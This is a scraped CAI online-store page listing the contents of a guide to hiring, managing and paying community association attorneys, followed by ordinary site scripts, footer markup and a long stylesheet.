/>&#8226; When is it appropriate to use more than one law firm?<br />&#8226; How do we terminate one firm and hire another amicably?<br />&#8226; How do we identify and find the kind of attorney we really need?<br />&#8226; What questions should we ask in an interview and why?<br />&#8226; How can we get the most from an attorney and still control legal fees?<br />&#8226; Is it better to use an attorney or collection agency for serious delinquencies?<br /><br />This guide also includes six appendices with sample forms, checklists and documents.</div>
<div><br />CONTENTS</div>
<div><br /><strong>Chapter 1&#8212;About the Community Association Attorney</strong><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Before the Pink Slip<br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Terminating a Relationship<br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Working with the Attorney<br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Who is the Client?<br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Using More than One Law Firm</div>
<div><strong>Chapter 2&#8212;The Search Process</strong><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Who Conducts the Search?<br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;What Kind of Attorney?<br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;The RFP&#8212;A Written List of Needs and Services<br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Develop a List of Candidates<br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Select Attorneys to Interview<br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Conduct Interviews<br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Check References<br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Select the Best Attorney</div>
<div><strong>Chapter 3&#8212;Fee Structures and Cost Issues</strong><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Billing Methods<br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;The Representation Letter<br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;The Cost of Termination<br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;How to Minimize Legal Expenses<br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Using Collection Agencies</div>
<div><br />Appendix 1&#8212;Sample Form: Request for Proposal<br />Appendix 2&#8212;Checklist: What to Include in a Request for Proposal<br />Appendix 3&#8212;Sample Interview Questions:<br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;What to Ask When Interviewing Prospective Attorneys<br />Appendix 4&#8212;Sample Form: Evaluating Prospective Attorneys<br />Appendix 5&#8212;Sample Form: Law Firm Billing Statement<br />Appendix 6&#8212;Sample Rules of Conduct: ABA Model Rule 1.5 of Professional Conduct<br /><br /><span style="font-size: 8pt">5710</span></div></p>
    </div>
</div>
<script type="text/javascript">
    function StoreRequestStart(sender, args) {
        //if (!/btnAddToCart$/.test(args.EventTarget)) {
        $('#StoreLoading').show();
        //args.EnableAjax = false;
        //}
    }
</script>
<div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_RadAjaxManager1">
			<!-- 1.8.8 --><script type="text/javascript" src="/eweb/WebResource.axd?d=rERyWtlTGaGQARrmMGdKdCwzdIHogwzfdKR3GT0MGbAcDyFurZw8ix6yh-zk6ib6iR8Y4Pyj4qZLMfGQTbypIc6HQp5JoLkWiLw_y1x-mtf8Q43U1IdNB5urFDGWQlZlUmT3UQ6dA8WJadasVq-YSVejbhQwm9qqFwkZwfgZ5Lo1&amp;t=636437471233363701"></script><script type="text/javascript" src="/eweb/WebResource.axd?d=dwyqjPwhCYh5wOWmpPtZiLv7wXXfw6ucB5VD1tV8QafsaOBeFmaeYOXsII5YWW0TawTZmOWBRQY_khMwRxHr3sq4vStNRk3XaBCGObf3P6im70Lr8TdFzCKcvNaSgyXxZNFa2VGctmSKyOce9HlPmHXvBNvu46Ac6Q2vv-tlbxk1&amp;t=636437471233363701"></script><script type="text/javascript">/*<![CDATA[*/
window["3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_RadAjaxManager1"] = new RadAjaxManager({ClientID:"3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_RadAjaxManager1",EnableOutsideScripts:false,EnablePageHeadUpdate:true,Url:"/eWeb/DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=4aff2831-eccd-48c2-9440-3dfd57999117&amp;catKey=d68ff6e8-b241-4ce2-aa03-9ef7b9cfd7d0",UniqueID:"3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$RadAjaxManager1",FormID:"eWebForm",EnableAjax:true,DefaultLoadingPanelID:"",ClientEvents:{OnRequestStart:"StoreRequestStart",OnRequestSent:"",OnResponseReceived:"",OnResponseEnd:"$('#StoreLoading').hide();",OnRequestError:""},AjaxSettings:[{InitControlID : "3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlProductPrices",UpdatedControls : [{ControlID:"3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlProductPrices",PanelID:""}]}],EnableSelfUpdate:true});
/*]]>*/</script>

		</div>

</td>
                    <td class="SecondaryNavColumn">
<table border="0" cellspacing="0" cellpadding="0" width="180px">
    <tr class="SecondaryNavHeaderRow">
        <td class="SecondaryNavHeader">
            <div>
                Also of Interest
            </div>
        </td>
    </tr>
<tr><td class="SecondaryNavBody">

    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_lnkProduct" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=b2ae764a-a43e-4e39-8d07-aecf566db778&amp;catKey=d68ff6e8-b241-4ce2-aa03-9ef7b9cfd7d0">Creating Community Association Law - Digital Book</a><br />
    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_lnkProductImage" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=b2ae764a-a43e-4e39-8d07-aecf566db778"><img id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_imgProduct" class="ComplimentaryProductImage" src="images/CAIStore/0192Dig_thumb.png" alt="Creating Community Association Law - Digital Book Product Image" /></a><hr id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_hrSeperator"></hr>

    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl01_lnkProduct" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=44b35ac0-1148-4f41-a727-1e02adeafd61&amp;catKey=d68ff6e8-b241-4ce2-aa03-9ef7b9cfd7d0">Home and Condo Defects - Print and Digital Book</a><br />
    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl01_lnkProductImage" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=44b35ac0-1148-4f41-a727-1e02adeafd61"><img id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl01_imgProduct" class="ComplimentaryProductImage" src="images/CAIStore/0253Bun_thumb.png" alt="Home and Condo Defects - Print and Digital Book Product Image" /></a>

</td></tr>
<tr><td class="SecondaryNavHeader">
<span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_lblAd">Message from CAI</span>
</td></tr>
<tr><td class="SecondaryNavBody">
<div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_ucPosting_pnlPosting" class="WebPostingContainer">
			
    <img src="/iweb/upload/CAIPDigBksHere144x144.jpg" alt="" /><img src="/iweb/upload/10_shipping.png" border="0" alt="" />
		</div>
</td></tr>
</table></td>
                </tr>
            </table>
        </td>
    </tr>
</table>
</td>
		<td data-avname="CELL_1_2" class="LayoutCell" align="left"><script type="text/javascript">
function getQueryStrings() {
    //Holds key:value pairs
    var queryStringColl = null;
            
    //Get querystring from url
    var requestUrl = window.location.search.toString();

    if (requestUrl != '') {
        //window.location.search returns the part of the URL 
        //that follows the ? symbol, including the ? symbol
        requestUrl = requestUrl.substring(1);

        queryStringColl = new Array();

        //Get key:value pairs from querystring
        var kvPairs = requestUrl.split('&');

        for (var i = 0; i < kvPairs.length; i++) {
            var kvPair = kvPairs[i].split('=');
            queryStringColl[kvPair[0]] = kvPair[1];
        }
    }

    return queryStringColl;
}

function parentKeyValue () {
    var queryStringColl = getQueryStrings();

    if (queryStringColl == null) {
        return;
    }

    return queryStringColl['parentKey'];
}

if (parentKeyValue() == "88a8ef1e-b4c7-44ab-ac86-59649675227b" || parentKeyValue() == "57890f90-af18-4a6d-b903-0ca2536046b9" || parentKeyValue() == '141da8cd-8d7d-4b7e-96e3-62fe32596d36' || parentKeyValue() == 'e5f35e58-97ae-4a08-8dd9-d36b87d65c5b')
{
document.getElementById("3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToCart").disabled = false;
document.getElementById("3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_lblOutOfStock").style.display = "none";
}
</script>

<TABLE style="display:none;">
<TBODY>
<TR>
<TD>
<STYLE>
#footerRight, .StoreMainContent {background: url(include/oti/css/rightNav.png) repeat-y right top; border-bottom:none;}
.SecondaryNavColumn {border-bottom:none;}
</STYLE>
</TD></TR></TBODY></TABLE></td>
	</tr>
</table>
</div>
                            <div id="OTIResponsiveRightPane" class="span10"></div>


                            <div id="OTIResponsiveBottomPane"></div>
                        </div>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BC7B2B63" />
</div>
<script type="text/javascript"></script></form></div>
                </section>
            </section>

            <footer class="oti-shell">
                <section id="Footer" class="bottom">
                    <section class="container-full-marg">
                        <section class="top">
                            <section class="row-fluid">
                                <section class="span9">
                                    <section class="Flinks-up-wrap" style="justify-content=left">
                                        <a href="https://www.caionline.org/advocacy">Advocacy</a>
                                        <a href="https://www.caionline.org/sponsorship-and-marketing-opportunities/">Sponsorship & Marketing</a>
                                        <a href="https://www.caionline.org/press-room">Press Room</a>
                                        <a href="https://www.caionline.org/contact-us">Contact Us</a>
                                    </section>
                                </section>
                                <section class="span3">
                                    <section class="FooterSocialCont social">
                                        <a href="https://www.facebook.com/CAIsocial">
                                            <img class="footer-social-links" src="OTI/images/Facebook.png"></a>
                                        <a href="https://www.linkedin.com/company/caisocial">
                                            <img class="footer-social-links" src="OTI/images/Linkedin.png"></a>
                                        <a href="https://twitter.com/caisocial/">
                                           <img class="footer-social-links"  src="OTI/images/X.png"></a>
                                        <a href="https://www.instagram.com/caisocial/">
                                            <img class="footer-social-links"  src="OTI/images/Instagram.png"></a>
                                        <a href="https://www.youtube.com/channel/UC8DZq7dAsFqiobMQYXqXDgA">
                                            <img class="footer-social-links" src="OTI/images/Youtube.png"></a>
                                    </section>
                                </section>
                            </section>
                            <hr />
                            <br />
                            <section class="row-fluid">
                                <section class="span9">
                                    <section class="d-flex justify-content-center">
                                        <span>OUR AFFILIATE ORGANIZATIONS</span>
                                    </section>
                                </section>
                                <section class="span3">
                          <a href="https://www.camicb.org/">
  <img src="OTI/images/CAMICB-logo.png" width="130px" height="auto" />
      </a>
      <a href="https://foundation.caionline.org/">
  <img src="OTI/images/Foundation-for-Community-Association-Research-logo.png" width="130px" height="auto" />
      </a>
                                </section>
                            </section>
                            <hr />
                            <br />
                            <section class="row-fluid">

                                <img class="span1" src="OTI/images/cai_logo.png" />
                                <section class="span10">
                                    <section>

                                        
                                            <span class="CopySpan">© 2026 - 2027 Community Associations Institute | </span>
                                        
                                        <a href="https://www.caionline.org/privacy-policy/">Privacy Policy | </a>
                                        
                                        <a href="https://www.caionline.org/terms-conditions/">Terms & Conditions | </a>
                                        <a href="https://www.caionline.org/disclaimer/">Disclaimer | </a>
                                    </section>

                                    <div>
                                        <span class="CopySpan">6402 Arlington Blvd., Suite 500, Falls Church, VA 22042 USA </span>
                                    </div>
                                </section>
                            </section>
                        </section>
                    </section>

                </section>
            </footer>
        </div>
    </div>
	
    <script src="OTI/scripts/jquery.flexslider-min.js"></script>
    <script src="OTI/scripts/jquery.isotope.min.js"></script>
    <script src="OTI/scripts/jquery.jpanelmenu.min.js"></script>
    <script src="OTI/scripts/script.js"></script>
	
    <script type="text/javascript">
        var $bodyTag = $('#BodyTag');
        var year = (new Date()).getFullYear();
        $("#Copyright").text("© " + year.toString() + "-" + (year + 1).toString() + "Community Associations Institute");
        $(document).ready(function () {
            var HomeLeftColHeight = $("#Footer.bottom").height();
            var HomeRightColHeight = $(".span1.adsection").height();
            if (HomeLeftColHeight > HomeRightColHeight) {
                $(".span1.adsection").height(HomeLeftColHeight);
            }
            else {
                $(".span1.adsection").height(HomeRightColHeight);
            }

            $('#OTIResponsiveeWebLeftPaneTopLinksCellTable a').click(evaluateActiveLinks);
            evaluateActiveLinks();

            function evaluateActiveLinks() {
                var currentURL = $(this);
                if (typeof currentURL.attr('href') == typeof undefined || currentURL.attr('href') == false) {
                    currentURL = document.URL;
                    currentURL = encodeURIComponent(document.URL);

                }
                else {
                    currentURL = currentURL.attr('href');
                    currentURL = encodeURIComponent(document.URL);
                }
                var siteWebCode = $bodyTag.attr('webCode');
                var siteWebKey = $bodyTag.attr('webKey');

                $('#OTIResponsiveeWebLeftPaneTopLinksCellTable li').removeClass('selected');

                if ((currentURL.indexOf('#') > -1) && (siteWebCode != 'LoginRequired')) {
                    var hashTag = currentURL.substring(currentURL.indexOf('#'));
                    $('#BodyTag[webcode="' + siteWebCode + '"] #OTIResponsiveeWebLeftPaneTopLinksCellTable a[href*="' + hashTag + '"]').parent().addClass('selected');
                }
                else if ((currentURL.indexOf('%23') > -1) && (siteWebCode != 'LoginRequired')) {
                    var hashTag = currentURL.substring(currentURL.indexOf('%23'));
                    $('#BodyTag[webcode="' + siteWebCode + '"] #OTIResponsiveeWebLeftPaneTopLinksCellTable a[href*="' + hashTag + '"]').parent().addClass('selected');
                }
                else {
                    $('#OTIResponsiveeWebLeftPaneTopLinksCellTable li span').parent().addClass('selected');
                }

            }
        });

        if ($bodyTag.attr("onload").indexOf("Continue?") > -1) {
            $('#CustomBodyTag').attr("onload", $bodyTag.attr("onload"))
            $bodyTag.removeAttr("onload")
        }

        $(window).resize(function () {

            var HomeLeftColHeight = $("#Footer .span10").height();
            var HomeRightColHeight = $(".span1.adsection").height();
            $(".span1.adsection").height(HomeLeftColHeight);
        });
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cai.caionline.org/eWeb/OTI/styles/SpCAI.css
body_size: 47337
content:
/****** Fonts ******/
/****** Colors ******/
/****** Breakpoints ******/
/*#MainDataContainer a, #MainDataContainer a:link, #MainDataContainer a:visited {color:#0000FF;}*/
body.AuthenticatedUsersBody.BodyEdit .ContentHeader h2 input[type="text"] {
  font-size: 15px;
  line-height: 26px;
  padding: 0 1%;
  height: 26px;
  width: 90%;
  margin: 5px 0;
}
#RightColumnContent a,
#RightColumnContent a:link,
#RightColumnContent a:visited {
  color: #0000FF;
}
#MainDataContainer .ms-core-listMenu-verticalBox li.static > ul.static > li.static > .ms-core-listMenu-item,
#s4-bodyContainer #MainDataContainer #sideNavBox ul.root.ms-core-listMenu-root.static > li > a {
  color: #333333 !important;
  font-weight: 400;
}
body ol {
  padding-left: 20px;
}
.jPanelMenu-panel {
  background: #ffffff !important;
}
#jPanelMenu-menu.bottom {
  z-index: 3 !important;
}
#jPanelMenu-menu .mobile-bottom-links ul.LoginContiner {
  padding: 0;
}
/*.jPanelMenu,*/
body {
  overflow-x: hidden !important;
  overflow-y: hidden;
}
body .jPanelMenu-panel {
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
html body.AnonymousUsersBody {
  overflow-y: auto !important;
}
body.AuthenticatedUsersBody .right-nav .top .login,
body.AuthenticatedUsersBody #jPanelMenu-menu .mobile-bottom-links ul li.login {
  display: none;
}
/* Common CSS */
.oti-shell h2,
.oti-shell h3,
.oti-shell .ms-h2,
.oti-shell .ms-h3,
.oti-shell .ms-headerFont {
    font-family: Montserrat, sans-serif;
}
.ms-rtestate-field h1,
h1.ms-rteElement-H1,
.ms-rtestate-field h2,
h2.ms-rteElement-H2 {
  line-height: 1.4;
  color: #333333;
}
#MainDataContainer .ms-rtestate-field p,
#MainDataContainer p.ms-rteElement-P {
    font-size: 12px;
    font-family: Montserrat, sans-serif;
}
.ms-rtestate-field h3,
h3.ms-rteElement-H3,
h3 {
  font-size: 14px;
}
.ms-rtestate-field h4,
h3.ms-rteElement-H4,
h4 {
  font-size: 13px;
}
#DeltaPlaceHolderMain p {
  color: #333333;
}
#DeltaPlaceHolderMain ul li {
  line-height: 18px;
}
#DeltaPlaceHolderMain #RightColumnContent ul {
  padding: 0 0 15px 15px;
  list-style: disc;
}
#DeltaPlaceHolderMain #RightColumnContent ul li {
  list-style: disc;
  line-height: 1.6em;
}
#s4-workspace.ms-core-overlay {
  background-color: transparent;
}
#pageStatusBar[class],
.ms-status-msg {
  margin-bottom: 0px;
}
#s4-workspace .home-isotope .wrap-outer .wrap .large a .image img {
  max-width: none;
}
/* Page Layout */
#s4-workspace #s4-bodyContainer,
#s4-workspace #contentRow {
  padding: 0px;
  min-height: 300px;
}
/* Logo */
#DeltaSiteLogo .ms-siteicon-img {
  max-height: none;
}
#DeltaSiteLogo .ms-siteicon-a {
  max-height: none;
  max-width: none;
}
#DeltaPlaceHolderMain {
  display: inline-block;
  width: 100%;
}
#contentRow {
  margin: 0 4%;
}
.ewiki-slink {
  display: none;
}
#menu nav .ms-webpart-chrome-fullWidth {
  min-width: 20% !important;
  display: inline-block;
  /* float: left; */
  width: auto;
  margin: 0 0 0;
  padding: 0;
}
header .Main-nav .bottom nav .ms-rtestate-field > ul > li.TLGray a {
  color: #a3a3a3;
}
/*header .Main-nav .bottom nav > ul > li > a,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li > a {
  text-transform: uppercase;
}*/
/* Search */
#searchInputBox {
  float: none;
}
.ms-mpSearchBox {
  width: 100%;
}
#SearchBox img {
  max-width: none;
}
#SearchBox input[type="text"] {
  margin: 0;
  -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0);
  -moz-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0);
  box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0);
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  border: 1px solid #666666;
  width: 260px;
}
#SearchBox input[type="text"]:focus,
#SearchBox input[type="text"]:hover {
  border: 1px solid #333;
  outline: 0;
}
header .bottom .search .wrap > ul li #SearchBox a.ms-srch-sb-searchLink {
  width: 25px;
  height: 25px;
  background: url(../images/search-arrow.png) no-repeat center center;
  text-indent: -9999px;
  border: none;
  position: relative;
  top: 2px;
}
header .bottom .search .wrap > ul li #SearchBox a.ms-srch-sb-searchLink img {
  display: none;
}
header .bottom .search .wrap > ul li #SearchBox a.ms-srch-sb-navLink {
  background: #ffffff;
  width: 20px;
  height: 25px;
  border-top: 1px solid;
}
#SearchBox .ms-qSuggest-container {
  border: 0px transparent;
  margin: -1px 0px 0px 0px;
}
#SearchBox .ms-srch-sb-borderFocused,
#SearchBox .ms-srch-sb-border {
  border: 1px solid transparent;
}
header .bottom .search .wrap > ul li.fast-search ul li {
  width: 50%;
  float: left;
  display: inline-block;
}
header .bottom .search .wrap > ul li.fast-search ul li a {
  padding: 0;
}
header .bottom .search .wrap > ul li.fast-search ul li a:hover,
header .bottom .search .wrap > ul li.fast-search ul li:hover > a {
  background-color: transparent;
}
/* Footer Nav */
footer ul.footer-nav {
  width: 100%;
  list-style: none;
  padding: 10px 0;
  margin: 30px 0 0;
  float: none;
}
footer .bottom ul.root.ms-core-listMenu-root {
  margin-top: 30px;
  float: none;
  width: 100%;
}
ul.root.ms-core-listMenu-root.static > li > a {
  display: none;
}
footer .bottom .ms-core-listMenu-horizontalBox,
footer .bottom ul.root.ms-core-listMenu-root > li,
footer .bottom ul.root.ms-core-listMenu-root ul {
  width: 100%;
}
    footer .bottom ul.root.ms-core-listMenu-root ul > li.static {
        width: auto;
        color: #384781;
        font-family: Montserrat, sans-serif;
        font-size: 10px;
        font-weight: 900;
        margin-bottom: 15px;
    }
footer .bottom ul.root.ms-core-listMenu-root ul > li.static a {
  font-size: 11px;
  font-weight: 900;
  color: #384781;
}
footer .bottom .ms-core-listMenu-horizontalBox .dynamic-children.additional-background {
  padding-right: 0px;
  background-image: none;
}
footer .bottom ul ul li.static ul.dynamic,
footer .bottom ul ul li.static.hover ul.dynamic,
footer .bottom ul ul li.static.hover-off ul.dynamic {
  float: none;
  position: relative;
  left: 0 !important;
  top: 0 !important;
  z-index: 5;
  background-color: transparent;
  width: auto !important;
  display: block;
  padding: 5px 10px;
  border: 0px;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0) !important;
}
footer .bottom ul.root.ms-core-listMenu-root ul li.static ul.dynamic li {
  width: auto;
  float: none;
  margin: 0;
  display: block;
}
    footer .bottom ul.root.ms-core-listMenu-root ul li.static ul.dynamic li.dynamic a {
        color: #333333;
        display: block;
        font-size: 0.9em;
        font-weight: normal;
        font-family: Montserrat, sans-serif;
        margin-bottom: 10px;
    }
/* Page Layouts */
.SideBarLinks ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.SideBarLinks ul li.BulletLinks {
  list-style: none;
  padding: 0 0 0 10px;
  margin: 5px 0;
  background-image: url(../images/BulletLinksBg.png);
  background-position: left center;
  background-repeat: no-repeat;
  line-height: 24px;
}
    .SideBarLinks ul li.BulletLinks a {
        font-size: 11px;
        font-family: Montserrat, sans-serif;
        color: #333333;
        text-decoration: none;
    }
#RightColumnContent h2 {
  text-transform: uppercase;
  margin: 10px 0;
  font-size: 15px;
}
#s4-workspace .ms-srch-sb-searchLink img,
#s4-workspace .ms-srch-Paging img,
#s4-workspace .ms-list-addnew-imgSpan20 img {
  max-width: none;
}
/* Styles for article content*/
#contentRow {
  background-color: #ffffff;
}
table#SearchTable001 td.ms-rteTableEvenCol-0 {
  width: 80%;
}
#DeltaPlaceHolderMain #SearchBox input[type="text"] {
  font-size: 13px;
  line-height: 20px;
}
/* Blog */
.item.link-item.FrThBlogDtlDiv {
  /*   border-bottom: 1px solid #EEEEEE;*/
  padding-bottom: 15px;
}
.BlogTitleDiv h3 {
    padding: 10px 0 0;
    margin: 0;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    font-size: 20px;
    font-weight: 900;
}
#s4-workspace .BlogTitleDiv h3 a {
    color: #333333;
    font-family: Montserrat, sans-serif;
    font-size: 20px;
    font-weight: 900;
}
.BlogCRDetails {
  position: relative;
  color: #333333;
  padding: 2px 0px;
  background: none;
}
.BlogFooter {
  position: relative;
  color: #666666;
  border-top: 1px solid #333333;
}
.BlogCRDetails .BlogAuthor {
  background: url(../images/BulletLinksBg_right.png) no-repeat scroll right center;
  display: inline-block;
  margin-right: 5px;
  padding-right: 10px;
  font-size: 10px;
}
.BlogCRDetails .BlogArticleDate {
  display: inline-block;
  margin-right: 5px;
  font-size: 10px;
}
.BlogCRDetails .BlogAuthor .BlogAuthorName {
  text-transform: uppercase;
}
.BlogCRDetails .ProductTags {
  background-color: #bbb;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #999;
  color: #FFFFFF;
  display: inline-block;
  font-size: 12px;
  margin-right: 20px;
  padding: 0 10px;
  -webkit-box-shadow: inset 1px 1px 3px 1px rgba(0, 0, 0, 0.1);
  box-shadow: inset 1px 1px 3px 1px rgba(0, 0, 0, 0.1);
  text-shadow: 1px 1px 1px #999;
  filter: dropshadow(color=#999999, offx=1, offy=1);
}
.BlogFooter .MoreLink {
  float: left;
}
.BlogFooter .MoreLink > a {
  font-size: 18px;
}
.BlogFooter .SharethisDive {
  text-align: left;
  padding: 5px 0 0;
}
.BlogTxtDetails {
  position: relative;
  clear: both;
  padding: 5px 0 0;
}
.BlogTxtDetails .BlogRollImage {
  float: left;
  margin: 0 8px 5px 0;
  max-width: 225px;
  overflow: hidden;
}
.BlogTxtDetails .BlogRollImage img {
  max-width: 100%;
  height: auto;
}
.BlogTxtDetails .BlogTxtDiv {
  margin-bottom: 0px;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv {
  max-height: 250px;
  overflow: hidden;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv p {
  color: #333333;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv img,
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv .ms-rte-embedcode,
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv iframe {
  display: none;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv h1 {
  font-size: 22px;
  line-height: 24px;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv h2 {
  font-size: 20px;
  line-height: 22px;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv h3 {
  font-size: 18px;
  line-height: 20px;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv a font {
  color: #EC7C2F;
}
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv ul,
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv li {
  margin-left: 0;
}
/* Heads Up Blog */
.item.HeadsUpBlogDtlDiv {
  /*   border-bottom: 1px solid #EEEEEE;*/
  padding: 0 5px 15px;
  border-top: 1px solid #333333;
  margin-top: 5px;
}
.HeadsUpBlogDtlDiv .TitleDiv h3 {
    padding: 6px 0 0;
    margin: 0;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    font-size: 20px;
    font-weight: 900;
}
#s4-workspace .HeadsUpBlogDtlDiv .TitleDiv h3 a {
    color: #333333;
    font-family: Montserrat, sans-serif;
    font-size: 20px;
    font-weight: 900;
}
.HeadsUpBlogPubDetais {
  position: relative;
  color: #333333;
  padding: 2px 0px;
  background: none;
  clear: both;
}
.HeadsUpBlogSocialBar {
  position: relative;
  color: #666666;
}
.HeadsUpBlogSocialBar .fb-share-button,
.HeadsUpBlogSocialBar .Twitter-share-button {
  float: left;
  margin: 5px 0;
}
.HeadsUpBlogPubDetais .BlogAuthor {
  background: url(../images/BulletLinksBg_right.png) no-repeat scroll right center;
  display: inline-block;
  margin-right: 5px;
  padding-right: 10px;
  font-size: 10px;
}
.HeadsUpBlogPubDetais .BlogArticleDate {
  display: inline-block;
  margin-right: 5px;
  font-size: 10px;
}
.HeadsUpBlogPubDetais .BlogAuthor .HUBlogAuthorName {
  text-transform: uppercase;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv {
  margin-bottom: 0px;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv {
  max-height: 250px;
  overflow: hidden;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv p {
  color: #333333;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv img,
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv .ms-rte-embedcode,
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv iframe {
  display: none;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv h1 {
  font-size: 22px;
  line-height: 24px;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv h2 {
  font-size: 20px;
  line-height: 22px;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv h3 {
  font-size: 18px;
  line-height: 20px;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv a font {
  color: #EC7C2F;
}
.HeadsUpBlogDtlDiv .BlogTxtDiv .TextBoxDiv ul,
.BlogTxtDetails .BlogTxtDiv .TextBoxDiv li {
  margin-left: 0;
}
/* Common Ground TOC */
#s4-workspace .ComGroundAdContainer img {
  width: 100%;
}
ul.ComGrndTOC.dfwp-column.dfwp-list {
  /*   border-bottom: 1px solid #EEEEEE;*/
  margin-top: 5px;
  padding-bottom: 15px;
}
ul.ComGrndTOC.dfwp-column.dfwp-list .item.link-item.TOC-list-item {
  margin: 0 0 15px;
}
.TOC-TitleDiv h3 {
    padding: 10px 0 0;
    margin: 0;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    font-size: 18px;
    font-weight: normal;
}
#s4-workspace .TOC-TitleDiv h3 a {
  color: #333333;
  font-size: 18px;
}
.TOC-TxtDetails {
  position: relative;
  color: #333333;
  padding: 2px 0px;
  background: none;
}
.TOC-TxtDetails .TOC-TxtDiv p {
  font-size: 12px;
  color: #333333;
  line-height: 16px;
  margin: 0 0 5px;
}
.TOC-Footer {
  position: relative;
  color: #333333;
}
.TOC-Footer .TOC-Author {
  float: left;
  font-size: 12px;
  font-weight: bold;
}
.TOC-Footer .BlogAuthor .BlogAuthorName {
  text-transform: uppercase;
}
.TOC-Footer .ReadMoreDiv {
  /*float:right;*/
  width: auto;
}
.TOC-Footer .ReadMoreDiv > a,
#GroundCommonTOCContainer .TOC-Footer .ReadMoreDiv > a {
  padding-left: 8px;
  background: url(../images/BulletLinksBg_italic.png) no-repeat left center;
  font-size: 11px;
  line-height: 16px;
  font-style: italic;
  color: #333333;
}
/* Common Ground TOC DEPARTMENTS */
.TOC-DepartmentsUl .TOC-DptDiv {
  margin: 0 0 5px;
}
.TOC-DptDiv h4.TOC-DptTitle {
    color: #6ba963;
    font-size: 12px;
    font-family: Montserrat, sans-seriff;
    font-weight: bold;
